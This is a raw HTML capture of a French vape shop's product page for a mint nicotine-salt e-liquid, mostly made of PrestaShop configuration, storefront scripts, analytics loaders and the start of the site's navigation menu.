

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.creation-vap.fr/one-taste-sels-de-nicotine/3053-e-liquide-sels-de-nicotine-menthe-fraiche-one-taste.html
body_size: 38841
content:
<!doctype html><html lang="fr" class="default" ><head><meta charset="utf-8"><meta http-equiv="x-ua-compatible" content="ie=edge"><title>E-Liquide Français Sels De Nicotine Menthe Fraiche E.Tasty</title><meta name="description" content="Le e-liquide français pour cigarette électronique Menthe Fraiche E.Tasty est disponible en version sels de nicotine à prix bas chez Création-Vap en fiole de 10ml"><meta name="keywords" content=""><link rel="canonical" href="https://www.creation-vap.fr/one-taste-sels-de-nicotine/3053-e-liquide-sels-de-nicotine-menthe-fraiche-one-taste.html"><meta name="viewport" content="width=device-width, initial-scale=1"><link rel="icon" type="image/vnd.microsoft.icon" href="https://www.creation-vap.fr/img/favicon.ico?1730105211"><link rel="shortcut icon" type="image/x-icon" href="https://www.creation-vap.fr/img/favicon.ico?1730105211"><link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/@alma/widgets@4.x.x/dist/widgets.min.css" type="text/css" media="all"><link rel="stylesheet" href="https://www.creation-vap.fr/themes/at_vega_store/assets/cache/theme-9007b81299.css" type="text/css" media="all"> <script type="text/javascript">/* <![CDATA[ */;var Chronopost={"ajax_endpoint":"https:\/\/www.creation-vap.fr\/module\/chronopost\/ajax?ajax=1"};var LEO_COOKIE_THEME="AT_VEGA_STORE_PANEL_CONFIG";var add_cart_error="Une erreur s'est produite lors du traitement de votre demande. Veuillez r\u00e9essayer";var ajaxsearch="1";var buttoncompare_title_add="Comparer";var buttoncompare_title_remove="Retirer du Comparer";var buttonwishlist_title_add="Liste de souhaits";var buttonwishlist_title_remove="Supprimer du panier";var comparator_max_item=3;var compared_products=[];var enable_dropdown_defaultcart=1;var enable_flycart_effect=1;var enable_notification=0;var height_cart_item="115";var isLogged=false;var leo_push=0;var leo_search_url="https:\/\/www.creation-vap.fr\/module\/leoproductsearch\/productsearch";var leo_token="0300c5186ed927b05305071363c6de6f";var leoproductsearch_static_token="0300c5186ed927b05305071363c6de6f";var leoproductsearch_token="3a4f70fa6c27303b49a881d936d17d00";var lf_is_gen_rtl=false;var lps_show_product_img="1";var lps_show_product_price="1";var lql_ajax_url="https:\/\/www.creation-vap.fr\/module\/leoquicklogin\/leocustomer";var lql_is_gen_rtl=false;var lql_module_dir="\/modules\/leoquicklogin\/";var lql_myaccount_url="https:\/\/www.creation-vap.fr\/mon-compte";var lql_redirect="";var number_cartitem_display=3;var numpro_display="100";var prestashop={"cart":{"products":[],"totals":{"total":{"type":"total","label":"Total","amount":0,"value":"0,00\u00a0\u20ac"},"total_including_tax":{"type":"total","label":"Total TTC","amount":0,"value":"0,00\u00a0\u20ac"},"total_excluding_tax":{"type":"total","label":"Total HT :","amount":0,"value":"0,00\u00a0\u20ac"}},"subtotals":{"products":{"type":"products","label":"Sous-total","amount":0,"value":"0,00\u00a0\u20ac"},"discounts":null,"shipping":{"type":"shipping","label":"Livraison","amount":0,"value":""},"tax":{"type":"tax","label":"Taxes incluses","amount":0,"value":"0,00\u00a0\u20ac"}},"products_count":0,"summary_string":"0 articles","vouchers":{"allowed":1,"added":[]},"discounts":[],"minimalPurchase":0,"minimalPurchaseRequired":""},"currency":{"id":1,"name":"Euro","iso_code":"EUR","iso_code_num":"978","sign":"\u20ac"},"customer":{"lastname":"","firstname":"","email":"","birthday":"0000-00-00","newsletter":"0","newsletter_date_add":"0000-00-00 00:00:00","optin":"0","website":null,"company":null,"siret":null,"ape":null,"is_logged":false,"gender":{"type":null,"name":null},"addresses":[]},"language":{"name":"Fran\u00e7ais (French)","iso_code":"fr","locale":"fr-FR","language_code":"fr","is_rtl":"0","date_format_lite":"d\/m\/Y","date_format_full":"d\/m\/Y H:i:s","id":1},"page":{"title":"","canonical":"https:\/\/www.creation-vap.fr\/one-taste-sels-de-nicotine\/3053-e-liquide-sels-de-nicotine-menthe-fraiche-one-taste.html","meta":{"title":"E-Liquide Fran\u00e7ais Sels De Nicotine Menthe Fraiche E.Tasty","description":"Le e-liquide fran\u00e7ais pour cigarette \u00e9lectronique Menthe Fraiche E.Tasty est disponible en version sels de nicotine \u00e0 prix bas chez Cr\u00e9ation-Vap en fiole de 10ml","keywords":"","robots":"index"},"page_name":"product","body_classes":{"lang-fr":true,"lang-rtl":false,"country-FR":true,"currency-EUR":true,"layout-full-width":true,"page-product":true,"tax-display-enabled":true,"product-id-3053":true,"product-E-Liquide Sels De Nicotine Menthe Fraiche One Taste 10Ml":true,"product-id-category-570":true,"product-id-manufacturer-116":true,"product-id-supplier-0":true,"product-available-for-order":true},"admin_notifications":[]},"shop":{"name":"Creation-Vap","logo":"https:\/\/www.creation-vap.fr\/img\/creation-vap-logo-1730105211.jpg","stores_icon":"https:\/\/www.creation-vap.fr\/img\/logo_stores.png","favicon":"https:\/\/www.creation-vap.fr\/img\/favicon.ico"},"urls":{"base_url":"https:\/\/www.creation-vap.fr\/","current_url":"https:\/\/www.creation-vap.fr\/one-taste-sels-de-nicotine\/3053-e-liquide-sels-de-nicotine-menthe-fraiche-one-taste.html","shop_domain_url":"https:\/\/www.creation-vap.fr","img_ps_url":"https:\/\/www.creation-vap.fr\/img\/","img_cat_url":"https:\/\/www.creation-vap.fr\/img\/c\/","img_lang_url":"https:\/\/www.creation-vap.fr\/img\/l\/","img_prod_url":"https:\/\/www.creation-vap.fr\/img\/p\/","img_manu_url":"https:\/\/www.creation-vap.fr\/img\/m\/","img_sup_url":"https:\/\/www.creation-vap.fr\/img\/su\/","img_ship_url":"https:\/\/www.creation-vap.fr\/img\/s\/","img_store_url":"https:\/\/www.creation-vap.fr\/img\/st\/","img_col_url":"https:\/\/www.creation-vap.fr\/img\/co\/","img_url":"https:\/\/www.creation-vap.fr\/themes\/at_vega_store\/assets\/img\/","css_url":"https:\/\/www.creation-vap.fr\/themes\/at_vega_store\/assets\/css\/","js_url":"https:\/\/www.creation-vap.fr\/themes\/at_vega_store\/assets\/js\/","pic_url":"https:\/\/www.creation-vap.fr\/upload\/","pages":{"address":"https:\/\/www.creation-vap.fr\/adresse","addresses":"https:\/\/www.creation-vap.fr\/adresses","authentication":"https:\/\/www.creation-vap.fr\/connexion","cart":"https:\/\/www.creation-vap.fr\/panier","category":"https:\/\/www.creation-vap.fr\/index.php?controller=category","cms":"https:\/\/www.creation-vap.fr\/index.php?controller=cms","contact":"https:\/\/www.creation-vap.fr\/nous-contacter","discount":"https:\/\/www.creation-vap.fr\/reduction","guest_tracking":"https:\/\/www.creation-vap.fr\/suivi-commande-invite","history":"https:\/\/www.creation-vap.fr\/historique-commandes","identity":"https:\/\/www.creation-vap.fr\/identite","index":"https:\/\/www.creation-vap.fr\/","my_account":"https:\/\/www.creation-vap.fr\/mon-compte","order_confirmation":"https:\/\/www.creation-vap.fr\/confirmation-commande","order_detail":"https:\/\/www.creation-vap.fr\/index.php?controller=order-detail","order_follow":"https:\/\/www.creation-vap.fr\/suivi-commande","order":"https:\/\/www.creation-vap.fr\/commande","order_return":"https:\/\/www.creation-vap.fr\/index.php?controller=order-return","order_slip":"https:\/\/www.creation-vap.fr\/avoirs","pagenotfound":"https:\/\/www.creation-vap.fr\/page-introuvable","password":"https:\/\/www.creation-vap.fr\/recuperation-mot-de-passe","pdf_invoice":"https:\/\/www.creation-vap.fr\/index.php?controller=pdf-invoice","pdf_order_return":"https:\/\/www.creation-vap.fr\/index.php?controller=pdf-order-return","pdf_order_slip":"https:\/\/www.creation-vap.fr\/index.php?controller=pdf-order-slip","prices_drop":"https:\/\/www.creation-vap.fr\/promotions","product":"https:\/\/www.creation-vap.fr\/index.php?controller=product","search":"https:\/\/www.creation-vap.fr\/recherche","sitemap":"https:\/\/www.creation-vap.fr\/sitemap","stores":"https:\/\/www.creation-vap.fr\/magasins","supplier":"https:\/\/www.creation-vap.fr\/fournisseur","register":"https:\/\/www.creation-vap.fr\/connexion?create_account=1","order_login":"https:\/\/www.creation-vap.fr\/commande?login=1"},"alternative_langs":[],"theme_assets":"\/themes\/at_vega_store\/assets\/","actions":{"logout":"https:\/\/www.creation-vap.fr\/?mylogout="},"no_picture_image":{"bySize":{"small_default":{"url":"https:\/\/www.creation-vap.fr\/img\/p\/fr-default-small_default.jpg","width":98,"height":123},"cart_default":{"url":"https:\/\/www.creation-vap.fr\/img\/p\/fr-default-cart_default.jpg","width":125,"height":157},"home_default":{"url":"https:\/\/www.creation-vap.fr\/img\/p\/fr-default-home_default.jpg","width":350,"height":350},"medium_default":{"url":"https:\/\/www.creation-vap.fr\/img\/p\/fr-default-medium_default.jpg","width":378,"height":472},"large_default":{"url":"https:\/\/www.creation-vap.fr\/img\/p\/fr-default-large_default.jpg","width":730,"height":590}},"small":{"url":"https:\/\/www.creation-vap.fr\/img\/p\/fr-default-small_default.jpg","width":98,"height":123},"medium":{"url":"https:\/\/www.creation-vap.fr\/img\/p\/fr-default-home_default.jpg","width":350,"height":350},"large":{"url":"https:\/\/www.creation-vap.fr\/img\/p\/fr-default-large_default.jpg","width":730,"height":590},"legend":""}},"configuration":{"display_taxes_label":true,"display_prices_tax_incl":true,"is_catalog":false,"show_prices":true,"opt_in":{"partner":false},"quantity_discount":{"type":"discount","label":"Remise sur prix unitaire"},"voucher_enabled":1,"return_enabled":0},"field_required":[],"breadcrumb":{"links":[{"title":"Accueil","url":"https:\/\/www.creation-vap.fr\/"},{"title":"E-liquides","url":"https:\/\/www.creation-vap.fr\/12-eliquides"},{"title":"E-tasty","url":"https:\/\/www.creation-vap.fr\/328-e-tasty"},{"title":"One Taste Sels De nicotine","url":"https:\/\/www.creation-vap.fr\/570-one-taste-sels-de-nicotine"},{"title":"E-Liquide Sels De Nicotine Menthe Fraiche One Taste 10Ml","url":"https:\/\/www.creation-vap.fr\/one-taste-sels-de-nicotine\/3053-5417-e-liquide-sels-de-nicotine-menthe-fraiche-one-taste.html#\/taux-20_mg"}],"count":5},"link":{"protocol_link":"https:\/\/","protocol_content":"https:\/\/"},"time":1768971254,"static_token":"0300c5186ed927b05305071363c6de6f","token":"3a4f70fa6c27303b49a881d936d17d00","debug":false};var productcompare_add="Le produit a \u00e9t\u00e9 ajout\u00e9 \u00e0 la liste comparer";var productcompare_add_error="Une erreur s'est produite lors de l'ajout. Veuillez r\u00e9essayer";var productcompare_max_item="Vous ne pouvez pas ajouter plus de 3 produit \u00e0 la comparaison des produits";var productcompare_remove="a \u00e9t\u00e9 retir\u00e9 avec succ\u00e8s le produit de la liste comparative";var productcompare_remove_error="Une erreur s'est produite lors de la suppression. Veuillez r\u00e9essayer";var productcompare_url="https:\/\/www.creation-vap.fr\/module\/leofeature\/productscompare";var productcompare_viewlistcompare="Voir la liste comparer";var psemailsubscription_subscription="https:\/\/www.creation-vap.fr\/module\/ps_emailsubscription\/subscription";var show_popup=1;var txt_not_found="No products found";var type_dropdown_defaultcart="dropdown";var type_flycart_effect="fade";var width_cart_item="265";var wishlist_add="Le produit a \u00e9t\u00e9 ajout\u00e9 \u00e0 votre liste";var wishlist_cancel_txt="Annuler";var wishlist_confirm_del_txt="Supprimer l'\u00e9l\u00e9ment s\u00e9lectionn\u00e9?";var wishlist_del_default_txt="Impossible de supprimer par d\u00e9faut liste";var wishlist_email_txt="Email";var wishlist_loggin_required="Vous devez \u00eatre connect\u00e9 pour g\u00e9rer votre liste";var wishlist_ok_txt="D'accord";var wishlist_quantity_required="Vous devez saisir une quantit\u00e9";var wishlist_remove="Le produit a \u00e9t\u00e9 retir\u00e9 de votre liste";var wishlist_reset_txt="R\u00e9initialiser";var wishlist_send_txt="Envoyer";var wishlist_send_wishlist_txt="Envoyer liste";var wishlist_url="https:\/\/www.creation-vap.fr\/module\/leofeature\/mywishlist";var wishlist_viewwishlist="Voir votre liste";/* ]]> */</script> <script type="text/javascript">/* <![CDATA[ */;var choosefile_text="Choisir le fichier";var turnoff_popup_text="Ne pas afficher ce popup à nouveau";var size_item_quickview=82;var style_scroll_quickview='vertical';var size_item_page=113;var style_scroll_page='horizontal';var size_item_quickview_attr=101;var style_scroll_quickview_attr='vertical';var size_item_popup=160;var style_scroll_popup='vertical';/* ]]> */</script> <script async charset="utf-8" src="https://widgets.rr.skeepers.io/generated/9bd678ee-1e6a-18b4-edf4-786d2fe61be7/ccdaa1b1-5aa4-41c3-a519-8ae433958fb0.js"></script> <link href="//fonts.googleapis.com/css?family=Open+Sans:600,400,400i|Oswald:700" rel="stylesheet" type="text/css" media="all"> <script type="text/javascript">/* <![CDATA[ */;var agSiteId="12735";/* ]]> */</script> <script src="https://www.societe-des-avis-garantis.fr/wp-content/plugins/ag-core/widgets/JsWidget.js" type="text/javascript"></script> <style>.agJsWidget {
        bottom: 50px !important;
}

#ccdaa1b1-5aa4-41c3-a519-8ae433958fb0 {display: none;}</style> <script>/* <![CDATA[ */;var jprestaUpdateCartDirectly=1;var jprestaUseCreativeElements=0;/* ]]> */</script><script>/* <![CDATA[ */;pcRunDynamicModulesJs=function(){$('.leo-quicklogin').click(function(){if(!$(this).hasClass('leo-dropdown')){if(!$(this).hasClass('active')){$(this).addClass('active');var type=$(this).data('type');var layout=$(this).data('layout');var enable_sociallogin=$(this).data('enable-sociallogin');if(type=='popup'){if(enable_sociallogin==''||enable_sociallogin=='enable'){$('.leo-quicklogin-modal .lql-social-login').show();}else{$('.leo-quicklogin-modal .lql-social-login').hide();}
if(layout!='both'){$('.leo-quicklogin-modal .lql-bt').removeClass('lql-active');$('.leo-quicklogin-modal .lql-bt-'+layout).addClass('lql-active');$('.leo-quicklogin-modal .lql-action').show();$('.leo-quicklogin-modal .leo-form').removeClass('leo-form-active full-width').addClass('leo-form-inactive full-width');$('.leo-quicklogin-modal .leo-'+layout+'-form').removeClass('leo-form-inactive').addClass('leo-form-active full-width');}else{$('.leo-quicklogin-modal .lql-action').hide();$('.leo-quicklogin-modal .leo-form').removeClass('leo-form-inactive full-width').addClass('leo-form-active');}
$('.leo-quicklogin-modal').modal('show');}
if(type=='slidebar_left'||type=='slidebar_right'||type=='slidebar_top'||type=='slidebar_bottom'){if(enable_sociallogin==''||enable_sociallogin=='enable'){$('.leoquicklogin-slidebar .lql-social-login').show();}else{$('.leoquicklogin-slidebar .lql-social-login').hide();}
var prefix_class=type;if(leo_push==1){prefix_class='push_'+prefix_class;}
if(layout!='both'){$('.leoquicklogin-slidebar .lql-bt').removeClass('lql-active');$('.leoquicklogin-slidebar .lql-bt-'+layout).addClass('lql-active');$('.leoquicklogin-slidebar .lql-action').show();$('.leoquicklogin-slidebar.'+prefix_class+' .leo-form').removeClass('leo-form-active full-width').addClass('leo-form-inactive full-width');$('.leoquicklogin-slidebar.'+prefix_class+' .leo-'+layout+'-form').removeClass('leo-form-inactive').addClass('leo-form-active full-width');}else{$('.leoquicklogin-slidebar .lql-action').hide();$('.leoquicklogin-slidebar.'+prefix_class+' .leo-form').removeClass('leo-form-inactive full-width').addClass('leo-form-active');}
$('.leoquicklogin-slidebar.'+prefix_class).addClass('active');$('.leoquicklogin-mask').addClass('active');$('body').addClass('leoquicklogin-active-slidebar');if(lql_is_gen_rtl&&prestashop.language.is_rtl==1){$('body').addClass('lql_is_gen_rtl');}
if(leo_push==1){$('body').addClass('leoquicklogin-active-push');var push_value;var push_type;if(type=='slidebar_left'||type=='slidebar_right'){push_type="X";if(type=='slidebar_left'){push_value=$('.leoquicklogin-slidebar.'+prefix_class).outerWidth();}
if(type=='slidebar_right'){push_value=-$('.leoquicklogin-slidebar.'+prefix_class).outerWidth();}}
if(type=='slidebar_top'||type=='slidebar_bottom'){push_type="Y";if(type=='slidebar_top'){push_value=$('.leoquicklogin-slidebar.'+prefix_class).outerHeight();}
if(type=='slidebar_bottom'){push_value=-$('.leoquicklogin-slidebar.'+prefix_class).outerHeight();}}
$('body.leoquicklogin-active-push main').css({"-moz-transform":"translate"+push_type+"("+push_value+"px)","-webkit-transform":"translate"+push_type+"("+push_value+"px)","-o-transform":"translate"+push_type+"("+push_value+"px)","-ms-transform":"translate"+push_type+"("+push_value+"px)","transform":"translate"+push_type+"("+push_value+"px)",})}}}}});if(prestashop_pc.customer.is_logged){$('.leo-quicklogin-wrapper .account span').html(prestashop_pc.customer.firstname+' '+prestashop_pc.customer.lastname);}
var regex=new RegExp(/([&?])ajax=[^&]*([&])?|hook_[0-9]+=[^&]*([&])?|nocache=[^&]*([&])?/,'gi');$('.languages-block a, .block-languages a').each(function(){$(this).attr('href',$(this).attr('href').replace(regex,'$1').replace(regex,'$1').replace(regex,'$1'));});if(typeof af_ajax_path!='undefined'){af_ajax_path+='&from-xhr-dummy=1';}};/* ]]> */</script> <script>/* <![CDATA[ */;var ap_list_functions=[];var ap_list_functions_loaded=[];var products_list_functions=[];/* ]]> */</script> <script type='text/javascript'>/* <![CDATA[ */;var leoOption={category_qty:1,product_list_image:1,product_one_img:1,productCdown:1,productColor:0,homeWidth:350,homeheight:350,}
ap_list_functions.push(function(){if(typeof $.LeoCustomAjax!=="undefined"&&$.isFunction($.LeoCustomAjax)){var leoCustomAjax=new $.LeoCustomAjax();leoCustomAjax.processAjax();}});/* ]]> */</script> <script type="text/javascript">/* <![CDATA[ */;var FancyboxI18nClose="Fermer";var FancyboxI18nNext="Prochain";var FancyboxI18nPrev="précédent";var current_link="http://www.creation-vap.fr/";var currentURL=window.location;currentURL=String(currentURL);currentURL=currentURL.replace("https://","").replace("http://","").replace("www.","").replace(/#\w*/,"");current_link=current_link.replace("https://","").replace("http://","").replace("www.","");var text_warning_select_txt="S'il vous plaît sélectionner un pour supprimer?";var text_confirm_remove_txt="Etes-vous sûr de retirer de pied de page?";var close_bt_txt="Fermer";var list_menu=[];var list_menu_tmp={};var list_tab=[];var isHomeMenu=0;/* ]]> */</script><script async src="https://www.googletagmanager.com/gtag/js?id=G-VJ66WTTXKR"></script> <script>/* <![CDATA[ */;window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments);}
gtag('js',new Date());gtag('config','G-VJ66WTTXKR',{'debug_mode':false});/* ]]> */</script> <meta property="og:type" content="product"><meta property="og:url" content="https://www.creation-vap.fr/one-taste-sels-de-nicotine/3053-e-liquide-sels-de-nicotine-menthe-fraiche-one-taste.html"><meta property="og:title" content="E-Liquide Français Sels De Nicotine Menthe Fraiche E.Tasty"><meta property="og:site_name" content="Creation-Vap"><meta property="og:description" content="Le e-liquide français pour cigarette électronique Menthe Fraiche E.Tasty est disponible en version sels de nicotine à prix bas chez Création-Vap en fiole de 10ml"><meta property="og:image" content="https://www.creation-vap.fr/6898-large_default/e-liquide-sels-de-nicotine-menthe-fraiche-one-taste.jpg"><meta property="product:pretax_price:amount" content="4.916667"><meta property="product:pretax_price:currency" content="EUR"><meta property="product:price:amount" content="5.9"><meta property="product:price:currency" content="EUR"><meta property="product:weight:value" content="0.040000"><meta property="product:weight:units" content="kg"></head><body id="product" class="lang-fr country-fr currency-eur layout-full-width page-product tax-display-enabled product-id-3053 product-e-liquide-sels-de-nicotine-menthe-fraiche-one-taste-10ml product-id-category-570 product-id-manufacturer-116 product-id-supplier-0 product-available-for-order fullwidth"> <script>/* <![CDATA[ */;window.fbAsyncInit=function(){FB.init({appId:'1353442918162744',cookie:true,xfbml:true,version:'v2.9',scope:'email, user_birthday',});};(function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(d.getElementById(id))return;js=d.createElement(s);js.id=id;js.src="//connect.facebook.net/fr_FR/sdk.js";fjs.parentNode.insertBefore(js,fjs);}(document,'script','facebook-jssdk'));/* ]]> */</script> <main id="page"> <header id="header"><div class="header-container"> <noscript> Notre site à besoin de javascript pour fonctionner. </noscript><div class="header-banner"><div class="container"><div class="inner"></div></div></div><nav class="header-nav"><div class="topnav"><div class="inner"></div></div><div class="bottomnav"><div class="inner"><div class="row box-nav1 ApRow has-bg bg-boxed" data-bg=" no-repeat" style="background: no-repeat;" ><div class="col-xl-2 col-lg-2 col-md-2 col-sm-2 col-xs-2 col-sp-2 hidden-lg-up h-logo ApColumn " > <a href="https://www.creation-vap.fr/"> <img class="img-fluid" src="https://www.creation-vap.fr/img/creation-vap-logo-1730105211.jpg" alt="Creation-Vap"></a></div><div class="col-xl-2 col-lg-2 col-md-2 col-sm-2 col-xs-2 col-sp-2 col-left ApColumn " ><div class="block ApRawHtml"> <a class="top-link link-local" href="#"> <i class="icon-location-pin"></i><div class="gray">Emplacement</div><div class="black">France</div></a></div></div><div class="col-xl-10 col-lg-10 col-md-8 col-sm-8 col-xs-8 col-sp-8 col-right ApColumn " ><div id="dyn69705bf6e0cd1" class="dynhook pc_displayTop_13" data-module="13" data-hook="displayTop" data-hooktype="w" data-hookargs=""><div class="loadingempty"></div><div class="userinfo-selector dropdown js-dropdown popup-over"> <a href="javascript:void(0)" data-toggle="dropdown" class="popup-title" title="Compte"> <i class="icon-user"></i> <span class="text-top"> Bienvenue ! </span> <span class="text-bold">Mon Compte</span> </a><ul class="popup-content dropdown-menu user-info"><li> <a class="signin leo-quicklogin" data-enable-sociallogin="enable" data-type="popup" data-layout="login" href="javascript:void(0)" title="Connectez-vous à votre compte client" rel="nofollow" > <span>Se connecter</span> </a></li><li> <a class="checkout" href="//www.creation-vap.fr/panier?action=show" title="Check-out" rel="nofollow" > <span>Commander</span> </a></li></ul></div></div><div class="block ApRawHtml"> <a class="top-link link-phone tooltip-ex" href="#"> <i class="icon-phone"></i> <span class="gray">Appelez-nous:</span> <span class="blue bold">03.23.97.38.46</span> <span class="tooltip-ex-text tooltip-ex-bottom">03.61.21.34.88</span></a></div></div></div></div></div> </nav><div class="header-top"><div class="inner"><div id="form_13094692027320275" class="row box-top1 ApRow has-bg bg-fullwidth" data-bg=" #f2f2f2 no-repeat" style="" ><div class="col-xl-2 col-lg-3 col-md-12 col-sm-12 col-xs-12 col-sp-12 col-logo hidden-sm-down hidden-md-down ApColumn " ><div class="h-logo"> <a href="https://www.creation-vap.fr/"> <img class="img-fluid" src="https://www.creation-vap.fr/img/creation-vap-logo-1730105211.jpg" alt="Creation-Vap"> </a></div></div><div class="col-xl-8 col-lg-6 col-md-12 col-sm-12 col-xs-12 col-sp-12 col-search ApColumn " ><div class="block hidden-lg-up ApRawHtml"><div><br/></div></div><div id="leo_search_block_top" class="block exclusive"><h4 class="title_block">Chercher</h4><form method="get" action="https://www.creation-vap.fr/index.php?controller=productsearch" id="leosearchtopbox"> <input type="hidden" name="fc" value="module" /> <input type="hidden" name="module" value="leoproductsearch" /> <input type="hidden" name="controller" value="productsearch" /> <input type="hidden" name="leoproductsearch_static_token" value="dcbf90936c045e4107056269ce19d368"/> <label>Recherche de produits:</label><div class="block_content clearfix leoproductsearch-content"><div class="leoproductsearch-result"><div class="leoproductsearch-loading cssload-speeding-wheel"></div> <input class="search_query form-control grey" type="text" id="leo_search_query_top" name="search_query" value="" placeholder="Chercher"/></div> <button type="submit" id="leo_search_top_button" class="btn btn-default button button-small"><span><i class="material-icons search">search</i></span></button></div></form></div> <script type="text/javascript">/* <![CDATA[ */;var blocksearch_type='top';/* ]]> */</script> </div><div class="col-xl-2 col-lg-3 col-md-12 col-sm-12 col-xs-12 col-sp-12 col-info ApColumn " ><div class="wislish-button"> <a class="ap-btn-compare" href="//www.creation-vap.fr/module/leofeature/productscompare" title="Comparer" rel="nofollow" > <i class="icon-shuffle"></i> <span class="ap-total-compare ap-total"></span> </a></div><div class="wislish-button"> <a class="ap-btn-wishlist" href="//www.creation-vap.fr/module/leofeature/mywishlist" title="" rel="nofollow" > <i class="icon-heart"></i> <span class="ap-total-wishlist ap-total"></span> </a></div><div id="cart-block"><div class="blockcart cart-preview inactive leo-blockcart show-leo-loading" data-refresh-url="//www.creation-vap.fr/module/ps_shoppingcart/ajax"><div class="header"> <i class="icon-basket"></i> <span class="cart-products-count">0</span> <span class="text">Panier d'achat</span> <span class="total"> 0,00&nbsp;€ </span></div></div></div></div></div><div id="form_9085252631006648" class="box-menutop1 row ApRow has-bg bg-fullwidth" data-bg=" #f2f2f2 no-repeat" style="" ><div class="col-xl-10 col-lg-9 col-md-2 col-sm-6 col-xs-6 col-sp-6 col-center ApColumn " ><div id="memgamenu-form_4712063913211718" class="ApMegamenu"> <nav data-megamenu-id="4712063913211718" class="leo-megamenu cavas_menu navbar navbar-default enable-canvas " role="navigation"><div class="navbar-header"> <button type="button" class="navbar-toggler hidden-lg-up" data-toggle="collapse" data-target=".megamenu-off-canvas-4712063913211718"> <span class="sr-only">Basculer la navigation</span> &#9776; </button></div><div class="leo-top-menu collapse navbar-toggleable-md megamenu-off-canvas megamenu-off-canvas-4712063913211718"><ul class="nav navbar-nav megamenu horizontal"><li class="nav-item " ><a href="https://www.creation-vap.fr/" target="_self" class="nav-link has-category"><span class="menu-title">Accueil</span></a></li><li class="nav-item " ><a href="https://www.creation-vap.fr/56-promos" target="_self" class="nav-link has-category"><span class="menu-title">Promos</span></a></li><li class="nav-item parent dropdown " ><a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.creation-vap.fr/12-e-liquides" target="_self"><span class="menu-title">E-Liquides</span></a><b class="caret"></b><div class="dropdown-menu level1" ><div class="dropdown-menu-inner"><div class="row"><div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" ><div class="inner"><ul><li class="nav-item " ><a class="nav-link" href="https://www.creation-vap.fr/547-e-liquides-classic" target="_self"><span class="menu-title">E-Liquides Classic</span></a></li><li class="nav-item " ><a class="nav-link" href="https://www.creation-vap.fr/553-e-liquides-fruites" target="_self"><span class="menu-title">E-Liquides Fruités</span></a></li><li class="nav-item " ><a class="nav-link" href="https://www.creation-vap.fr/549-e-liquides-mentholes" target="_self"><span class="menu-title">E-Liquides Mentholés</span></a></li><li class="nav-item " ><a class="nav-link" href="https://www.creation-vap.fr/550-e-liquides-gourmands" target="_self"><span class="menu-title">E-Liquides Gourmands</span></a></li><li class="nav-item " ><a class="nav-link" href="https://www.creation-vap.fr/551-e-liquides-cocktails" target="_self"><span class="menu-title">E-Liquides Cocktails</span></a></li><li class="nav-item " ><a class="nav-link" href="https://www.creation-vap.fr/621-e-liquides-sels-de-nicotines" target="_self"><span class="menu-title">E-Liquides Sels de nicotine</span></a></li></ul></div></div></div></div></div></li><li class="nav-item parent dropdown " ><a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.creation-vap.fr/#" target="_self"><span class="menu-title">Bar a jus</span></a><b class="caret"></b><div class="dropdown-menu level1" ><div class="dropdown-menu-inner"><div class="row"><div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" ><div class="inner"><ul><li class="nav-item " ><a class="nav-link" href="https://www.creation-vap.fr/eliquides/1387-2503-e-liquide-bar-a-saveur.html#/142-ml-50_ml" target="_self"><span class="menu-title">Le bar à saveurs</span></a></li><li class="nav-item " ><a class="nav-link" href="https://www.creation-vap.fr/191-remix-juice" target="_self"><span class="menu-title">Le Remix Bar</span></a></li><li class="nav-item " ><a class="nav-link" href="https://www.creation-vap.fr/269-lovap" target="_self"><span class="menu-title">Bar Lovap</span></a></li></ul></div></div></div></div></div></li><li class="nav-item parent dropdown aligned-left " ><a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.creation-vap.fr/64-cigarettes-electroniques" target="_self"><span class="menu-title">cigarettes électroniques</span></a><b class="caret"></b><div class="dropdown-menu level1" ><div class="dropdown-menu-inner"><div class="row"><div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" ><div class="inner"><ul><li class="nav-item " ><a class="nav-link" href="https://www.creation-vap.fr/544-fumeurs-occasionnels" target="_self"><span class="menu-title">Fumeurs Occasionnels</span></a></li><li class="nav-item " ><a class="nav-link" href="https://www.creation-vap.fr/545-fumeurs-moderes" target="_self"><span class="menu-title">Fumeurs Modérés</span></a></li><li class="nav-item " ><a class="nav-link" href="https://www.creation-vap.fr/546-fumeurs-reguliers" target="_self"><span class="menu-title">Fumeurs Réguliers</span></a></li></ul></div></div></div></div></div></li><li class="nav-item " ><a href="https://www.creation-vap.fr/610-e-chicha-fumytech" target="_self" class="nav-link has-category"><span class="menu-title">Chicha électronique</span></a></li><li class="nav-item parent dropdown " ><a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.creation-vap.fr/40-accessoires" target="_self"><span class="menu-title">Accessoires</span></a><b class="caret"></b><div class="dropdown-menu level1" ><div class="dropdown-menu-inner"><div class="row"><div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" ><div class="inner"><ul><li class="nav-item " ><a class="nav-link" href="https://www.creation-vap.fr/92-accusbatterie" target="_self"><span class="menu-title">Accus</span></a></li><li class="nav-item " ><a class="nav-link" href="https://www.creation-vap.fr/93-chargeurs-d-accus-" target="_self"><span class="menu-title">Chargeur</span></a></li><li class="nav-item " ><a class="nav-link" href="https://www.creation-vap.fr/125-clearomiseurs" target="_self"><span class="menu-title">Clearomiseur</span></a></li><li class="nav-item " ><a class="nav-link" href="https://www.creation-vap.fr/174-cotons" target="_self"><span class="menu-title">Coton</span></a></li><li class="nav-item " ><a class="nav-link" href="https://www.creation-vap.fr/74-reconstructibles" target="_self"><span class="menu-title">Reconstructible</span></a></li><li class="nav-item " ><a class="nav-link" href="https://www.creation-vap.fr/237-drip-tipembouts" target="_self"><span class="menu-title">Drip Tip</span></a></li><li class="nav-item " ><a class="nav-link" href="https://www.creation-vap.fr/184-fils-resistifs" target="_self"><span class="menu-title">Fil</span></a></li><li class="nav-item " ><a class="nav-link" href="https://www.creation-vap.fr/115-resistances" target="_self"><span class="menu-title">Résistance</span></a></li><li class="nav-item " ><a class="nav-link" href="https://www.creation-vap.fr/200-pyrexreservoirs" target="_self"><span class="menu-title">Pyrex</span></a></li><li class="nav-item " ><a class="nav-link" 